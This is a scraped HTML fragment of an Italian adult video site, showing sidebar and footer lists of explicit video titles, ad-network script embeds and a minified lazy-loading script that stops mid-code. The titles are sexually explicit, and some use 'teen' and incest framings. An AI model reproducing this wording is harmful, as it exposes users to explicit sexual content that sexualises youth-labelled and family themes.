		<div class="rating-bar"><div class="rating-bar-meter" style="width:50%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>50%</span></div>		<header class="entry-header">
			<span>2 men was too much for wife and said no more</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
zone = "172";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>
</div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://www.rossoporno.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="15" data-post-id="5499" class="loop-video thumb-block post-5499 post type-post status-publish format-video has-post-thumbnail hentry category-diciottenni tag-juicy tag-phat tag-pussy tag-teen post_format-post-format-video">
	<a href="https://www.rossoporno.com/diciottenni/phat-juicy-vanilla-teen-pussy-for-my-playaz/" title="Phat juicy vanilla teen pussy for my playaz!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/372/640/1_1197372.jpg,https://thumb-v.xhcdn.com/t/372/640/2_1197372.jpg,https://thumb-v.xhcdn.com/t/372/640/3_1197372.jpg,https://thumb-v.xhcdn.com/t/372/640/4_1197372.jpg,https://thumb-v.xhcdn.com/t/372/640/5_1197372.jpg,https://thumb-v.xhcdn.com/t/372/640/6_1197372.jpg,https://thumb-v.xhcdn.com/t/372/640/7_1197372.jpg,https://thumb-v.xhcdn.com/t/372/640/8_1197372.jpg,https://thumb-v.xhcdn.com/t/372/640/9_1197372.jpg,https://thumb-v.xhcdn.com/t/372/640/10_1197372.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/phat-juicy-vanilla-teen-pussy-for-my-playaz_01.jpg" alt="Phat juicy vanilla teen pussy for my playaz!"></div>						<span class="views"><i class="fa fa-eye"></i> 973</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:26</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Phat juicy vanilla teen pussy for my playaz!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="4511" class="loop-video thumb-block post-4511 post type-post status-publish format-video has-post-thumbnail hentry category-pompini tag-cum tag-cum-swallow tag-deep tag-deep-throat tag-pretty tag-swallow tag-throat tag-wife post_format-post-format-video">
	<a href="https://www.rossoporno.com/pompini/pretty-wife-deep-throat-and-cum-swallow/" title="Pretty wife deep throat and cum swallow!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="original/1.jpg,original/2.jpg,original/3.jpg,original/4.jpg,original/5.jpg,original/6.jpg,original/7.jpg,original/8.jpg,original/9.jpg,original/10.jpg,original/11.jpg,original/12.jpg,original/13.jpg,original/14.jpg,original/15.jpg,original/16.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/pretty-wife-deep-throat-and-cum-swallow_01.jpg" alt="Pretty wife deep throat and cum swallow!"></div>						<span class="views"><i class="fa fa-eye"></i> 793</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:46</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Pretty wife deep throat and cum swallow!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="17" data-post-id="2895" class="loop-video thumb-block post-2895 post type-post status-publish format-video has-post-thumbnail hentry category-gang-bang tag-creampie tag-creampie-gangbang tag-gangbang post_format-post-format-video">
	<a href="https://www.rossoporno.com/gang-bang/creampie-gangbang/" title="creampie gangbang">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/188/640/1_3812188.jpg,https://thumb-v.xhcdn.com/t/188/640/2_3812188.jpg,https://thumb-v.xhcdn.com/t/188/640/3_3812188.jpg,https://thumb-v.xhcdn.com/t/188/640/4_3812188.jpg,https://thumb-v.xhcdn.com/t/188/640/5_3812188.jpg,https://thumb-v.xhcdn.com/t/188/640/6_3812188.jpg,https://thumb-v.xhcdn.com/t/188/640/7_3812188.jpg,https://thumb-v.xhcdn.com/t/188/640/8_3812188.jpg,https://thumb-v.xhcdn.com/t/188/640/9_3812188.jpg,https://thumb-v.xhcdn.com/t/188/640/10_3812188.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/creampie-gangbang_01.jpg" alt="creampie gangbang"></div>						<span class="views"><i class="fa fa-eye"></i> 847</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:46</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>creampie gangbang</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="3672" class="loop-video thumb-block post-3672 post type-post status-publish format-video has-post-thumbnail hentry category-sborrate tag-cumshot tag-massive tag-massive-cumshot tag-tranny post_format-post-format-video">
	<a href="https://www.rossoporno.com/sborrate/tranny-massive-cumshot/" title="Tranny Massive Cumshot">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn1-thumbnails.porntube.com/0/0/0/3/6/6/6/0/8/835x470/1.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/6/6/6/0/8/835x470/6.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/6/6/6/0/8/835x470/7.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/6/6/6/0/8/835x470/8.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/6/6/6/0/8/835x470/11.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/6/6/6/0/8/835x470/14.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/6/6/6/0/8/835x470/17.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/6/6/6/0/8/835x470/18.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/6/6/6/0/8/835x470/20.jpeg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/tranny-massive-cumshot_01.jpeg" alt="Tranny Massive Cumshot"></div>						<span class="views"><i class="fa fa-eye"></i> 662</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:21</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Tranny Massive Cumshot</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="5922" class="loop-video thumb-block post-5922 post type-post status-publish format-video has-post-thumbnail hentry category-sborrate tag-redhead tag-redhead-teen tag-teenager post_format-post-format-video">
	<a href="https://www.rossoporno.com/sborrate/brilliant-auditions-the-redhead-teenager/" title="Brilliant Auditions: The Redhead Teenager">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/273/640/1_3470273.jpg,https://thumb-v.xhcdn.com/t/273/640/2_3470273.jpg,https://thumb-v.xhcdn.com/t/273/640/3_3470273.jpg,https://thumb-v.xhcdn.com/t/273/640/4_3470273.jpg,https://thumb-v.xhcdn.com/t/273/640/5_3470273.jpg,https://thumb-v.xhcdn.com/t/273/640/6_3470273.jpg,https://thumb-v.xhcdn.com/t/273/640/7_3470273.jpg,https://thumb-v.xhcdn.com/t/273/640/8_3470273.jpg,https://thumb-v.xhcdn.com/t/273/640/9_3470273.jpg,https://thumb-v.xhcdn.com/t/273/640/10_3470273.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/brilliant-auditions-the-redhead-teenager_01.jpg" alt="Brilliant Auditions: The Redhead Teenager"></div>						<span class="views"><i class="fa fa-eye"></i> 669</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Brilliant Auditions: The Redhead Teenager</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="5782" class="loop-video thumb-block post-5782 post type-post status-publish format-video has-post-thumbnail hentry category-doppia-penetrazione tag-bbw tag-dp tag-french tag-fucked tag-granny tag-men post_format-post-format-video">
	<a href="https://www.rossoporno.com/doppia-penetrazione/french-bbw-65yo-granny-olga-fucked-by-2-men-dp/" title="FRENCH BBW 65YO GRANNY OLGA FUCKED BY 2 MEN &#8211; DP">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/965/640/1_2216965.jpg,https://thumb-v.xhcdn.com/t/965/640/2_2216965.jpg,https://thumb-v.xhcdn.com/t/965/640/3_2216965.jpg,https://thumb-v.xhcdn.com/t/965/640/4_2216965.jpg,https://thumb-v.xhcdn.com/t/965/640/5_2216965.jpg,https://thumb-v.xhcdn.com/t/965/640/6_2216965.jpg,https://thumb-v.xhcdn.com/t/965/640/7_2216965.jpg,https://thumb-v.xhcdn.com/t/965/640/8_2216965.jpg,https://thumb-v.xhcdn.com/t/965/640/9_2216965.jpg,https://thumb-v.xhcdn.com/t/965/640/10_2216965.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/french-bbw-65yo-granny-olga-fucked-by-2-men-dp_01.jpg" alt="FRENCH BBW 65YO GRANNY OLGA FUCKED BY 2 MEN &#8211; DP"></div>						<span class="views"><i class="fa fa-eye"></i> 850</span>			<span class="duration"><i class="fa fa-clock-o"></i>29:10</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>FRENCH BBW 65YO GRANNY OLGA FUCKED BY 2 MEN &#8211; DP</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->

<footer id="colophon" class="site-footer
" role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<script type="text/javascript"><!--
zone = "172";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>
			</div>
							<div class="happy-footer">
				<script type="text/javascript"><!--
zone = "165,168";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>
			</div>
							<div class="four-columns-footer">
				<section id="widget_videos_block-7" class="widget widget_videos_block">    <a class="more-videos label" href="https://www.rossoporno.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="4034" class="loop-video thumb-block post-4034 post type-post status-publish format-video has-post-thumbnail hentry category-orge tag-blonde tag-hardcore tag-hd tag-milf tag-teen tag-threesome tag-titjob post_format-post-format-video">
	<a href="https://www.rossoporno.com/orge/aaliyah-love-and-sloan-harper-having-thier-pink-pussy/" title="Aaliyah Love and Sloan Harper having thier pink pussy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/aaliyah-love-and-sloan-harper-having-thier-pink-pussy_01.jpg" alt="Aaliyah Love and Sloan Harper having thier pink pussy"></div>						<span class="views"><i class="fa fa-eye"></i> 874</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Aaliyah Love and Sloan Harper having thier pink pussy</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="91" class="loop-video thumb-block post-91 post type-post status-publish format-video has-post-thumbnail hentry category-ragazze tag-best tag-hooker post_format-post-format-video">
	<a href="https://www.rossoporno.com/ragazze/best-filippine-hooker/" title="best filippine hooker">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/727/640/1_7856727.jpg,https://thumb-v.xhcdn.com/t/727/640/2_7856727.jpg,https://thumb-v.xhcdn.com/t/727/640/3_7856727.jpg,https://thumb-v.xhcdn.com/t/727/640/4_7856727.jpg,https://thumb-v.xhcdn.com/t/727/640/5_7856727.jpg,https://thumb-v.xhcdn.com/t/727/640/6_7856727.jpg,https://thumb-v.xhcdn.com/t/727/640/7_7856727.jpg,https://thumb-v.xhcdn.com/t/727/640/8_7856727.jpg,https://thumb-v.xhcdn.com/t/727/640/9_7856727.jpg,https://thumb-v.xhcdn.com/t/727/640/10_7856727.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/best-filippine-hooker_01.jpg" alt="best filippine hooker"></div>						<span class="views"><i class="fa fa-eye"></i> 932</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:15</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>best filippine hooker</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="4873" class="loop-video thumb-block post-4873 post type-post status-publish format-video has-post-thumbnail hentry category-webcam tag-fingering tag-pussy tag-sweet tag-sweet-pussy tag-teen post_format-post-format-video">
	<a href="https://www.rossoporno.com/webcam/teen-squirter-fingering-her-sweet-pussy/" title="Teen Squirter Fingering Her Sweet Pussy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://fi1.ypncdn.com/m=e8KSKgaaaa/201710/13/14129235/original/1.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201710/13/14129235/original/2.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201710/13/14129235/original/3.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201710/13/14129235/original/4.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201710/13/14129235/original/5.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201710/13/14129235/original/6.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201710/13/14129235/original/7.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201710/13/14129235/original/8.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201710/13/14129235/original/9.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201710/13/14129235/original/10.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201710/13/14129235/original/11.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201710/13/14129235/original/12.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201710/13/14129235/original/13.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201710/13/14129235/original/14.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201710/13/14129235/original/15.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201710/13/14129235/original/16.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/teen-squirter-fingering-her-sweet-pussy_01.jpg" alt="Teen Squirter Fingering Her Sweet Pussy"></div>						<span class="views"><i class="fa fa-eye"></i> 846</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:29</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Teen Squirter Fingering Her Sweet Pussy</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="4315" class="loop-video thumb-block post-4315 post type-post status-publish format-video has-post-thumbnail hentry category-cuckold tag-cuckold tag-cuckold-wife tag-fucked tag-wifes post_format-post-format-video">
	<a href="https://www.rossoporno.com/cuckold/cuckold-archive-cuckold-wifes-fucked-while-he-watches/" title="Cuckold Archive &#8211; cuckold wifes fucked while he watches">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/008/640/1_3682008.jpg,https://thumb-v.xhcdn.com/t/008/640/2_3682008.jpg,https://thumb-v.xhcdn.com/t/008/640/3_3682008.jpg,https://thumb-v.xhcdn.com/t/008/640/4_3682008.jpg,https://thumb-v.xhcdn.com/t/008/640/5_3682008.jpg,https://thumb-v.xhcdn.com/t/008/640/6_3682008.jpg,https://thumb-v.xhcdn.com/t/008/640/7_3682008.jpg,https://thumb-v.xhcdn.com/t/008/640/8_3682008.jpg,https://thumb-v.xhcdn.com/t/008/640/9_3682008.jpg,https://thumb-v.xhcdn.com/t/008/640/10_3682008.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/cuckold-archive-cuckold-wifes-fucked-while-he-watches_01.jpg" alt="Cuckold Archive &#8211; cuckold wifes fucked while he watches"></div>						<span class="views"><i class="fa fa-eye"></i> 636</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:14</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Cuckold Archive &#8211; cuckold wifes fucked while he watches</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-8" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
zone = "163";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script></div>
		</section><section id="text-9" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
zone = "167";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block">    <a class="more-videos label" href="https://www.rossoporno.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="6073" class="loop-video thumb-block post-6073 post type-post status-publish format-video has-post-thumbnail hentry category-piedi-feticismo tag-real tag-teasing post_format-post-format-video">
	<a href="https://www.rossoporno.com/piedi-feticismo/teasing-my-real-stepson/" title="Teasing my real Stepson">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/120/640/1_2090120.jpg,https://thumb-v.xhcdn.com/t/120/640/2_2090120.jpg,https://thumb-v.xhcdn.com/t/120/640/3_2090120.jpg,https://thumb-v.xhcdn.com/t/120/640/4_2090120.jpg,https://thumb-v.xhcdn.com/t/120/640/5_2090120.jpg,https://thumb-v.xhcdn.com/t/120/640/6_2090120.jpg,https://thumb-v.xhcdn.com/t/120/640/7_2090120.jpg,https://thumb-v.xhcdn.com/t/120/640/8_2090120.jpg,https://thumb-v.xhcdn.com/t/120/640/9_2090120.jpg,https://thumb-v.xhcdn.com/t/120/640/10_2090120.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/teasing-my-real-stepson_01.jpg" alt="Teasing my real Stepson"></div>						<span class="views"><i class="fa fa-eye"></i> 835</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:33</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Teasing my real Stepson</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="224" class="loop-video thumb-block post-224 post type-post status-publish format-video has-post-thumbnail hentry category-amatoriale tag-best tag-friends tag-pregnant tag-wife post_format-post-format-video">
	<a href="https://www.rossoporno.com/amatoriale/getting-his-best-friends-wife-pregnant/" title="Getting his best friends wife pregnant.">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/276/640/1_6538276.jpg,https://thumb-v.xhcdn.com/t/276/640/2_6538276.jpg,https://thumb-v.xhcdn.com/t/276/640/3_6538276.jpg,https://thumb-v.xhcdn.com/t/276/640/4_6538276.jpg,https://thumb-v.xhcdn.com/t/276/640/5_6538276.jpg,https://thumb-v.xhcdn.com/t/276/640/6_6538276.jpg,https://thumb-v.xhcdn.com/t/276/640/7_6538276.jpg,https://thumb-v.xhcdn.com/t/276/640/8_6538276.jpg,https://thumb-v.xhcdn.com/t/276/640/9_6538276.jpg,https://thumb-v.xhcdn.com/t/276/640/10_6538276.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/getting-his-best-friends-wife-pregnant_01.jpg" alt="Getting his best friends wife pregnant."></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Getting his best friends wife pregnant.</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="2827" class="loop-video thumb-block post-2827 post type-post status-publish format-video has-post-thumbnail hentry category-gang-bang tag-gangbang tag-gangbanged tag-german tag-german-milf tag-hotel tag-milfs tag-two post_format-post-format-video">
	<a href="https://www.rossoporno.com/gang-bang/gangbang-archive-two-german-milfs-gangbanged-in-hotel/" title="Gangbang Archive two German MILFs gangbanged in hotel">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/639/640/1_3906639.jpg,https://thumb-v.xhcdn.com/t/639/640/2_3906639.jpg,https://thumb-v.xhcdn.com/t/639/640/3_3906639.jpg,https://thumb-v.xhcdn.com/t/639/640/4_3906639.jpg,https://thumb-v.xhcdn.com/t/639/640/5_3906639.jpg,https://thumb-v.xhcdn.com/t/639/640/6_3906639.jpg,https://thumb-v.xhcdn.com/t/639/640/7_3906639.jpg,https://thumb-v.xhcdn.com/t/639/640/8_3906639.jpg,https://thumb-v.xhcdn.com/t/639/640/9_3906639.jpg,https://thumb-v.xhcdn.com/t/639/640/10_3906639.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/gangbang-archive-two-german-milfs-gangbanged-in-hotel_01.jpg" alt="Gangbang Archive two German MILFs gangbanged in hotel"></div>						<span class="views"><i class="fa fa-eye"></i> 757</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:31</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Gangbang Archive two German MILFs gangbanged in hotel</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="5074" class="loop-video thumb-block post-5074 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo tag-double tag-double-dildo tag-group tag-group-sex tag-mature tag-sex tag-with tag-woman post_format-post-format-video">
	<a href="https://www.rossoporno.com/toys/mature-woman-group-sex-with-double-dildo/" title="Mature woman group sex with double dildo">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/399/640/1_4432399.jpg,https://thumb-v.xhcdn.com/t/399/640/2_4432399.jpg,https://thumb-v.xhcdn.com/t/399/640/3_4432399.jpg,https://thumb-v.xhcdn.com/t/399/640/4_4432399.jpg,https://thumb-v.xhcdn.com/t/399/640/5_4432399.jpg,https://thumb-v.xhcdn.com/t/399/640/6_4432399.jpg,https://thumb-v.xhcdn.com/t/399/640/7_4432399.jpg,https://thumb-v.xhcdn.com/t/399/640/8_4432399.jpg,https://thumb-v.xhcdn.com/t/399/640/9_4432399.jpg,https://thumb-v.xhcdn.com/t/399/640/10_4432399.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/mature-woman-group-sex-with-double-dildo_01.jpg" alt="Mature woman group sex with double dildo"></div>						<span class="views"><i class="fa fa-eye"></i> 714</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:14</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Mature woman group sex with double dildo</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://www.rossoporno.com/" rel="home" title="Rossoporno - Video porno gratis"><img class="grayscale" src="
									https://www.rossoporno.com/wp-content/uploads/2021/04/logo.png				" alt="Rossoporno - Video porno gratis"></a>
			</div>
		
		
					<div class="site-info">
				All rights reserved. Powered by Rosso Porno			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var 